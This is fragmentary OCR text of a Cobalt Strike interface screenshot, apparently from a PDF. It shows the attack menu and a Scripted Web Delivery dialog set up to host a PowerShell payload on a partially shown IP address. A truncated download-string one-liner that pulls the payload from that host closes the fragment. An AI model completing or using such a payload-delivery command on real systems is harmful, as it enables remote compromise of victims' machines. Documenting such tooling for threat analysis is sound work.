 Cobalt Strike View Attacks Reporting Help
external
user
192.168.144.1
Administrator *
Packages
Web Drive-by
Spear Phish
Eternal Blue
Manage
Clone Site
Host File
Scripted Web Delivery
Signed Applet Attack
Smart Applet Attack
System Profiler
Scripted Web Delivery
This attack hosts an artifact that delivers a Cobalt Strike
payload. The provided one-liner will allow you to quickly
URI Path: /a
Local Host: 149.28.
Local Port: 80
Listener: CS
Add
Type: powershell
SSL: Enable SSL
Launch
Help
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
dstring('http://149.28. 80/a'))"
Ok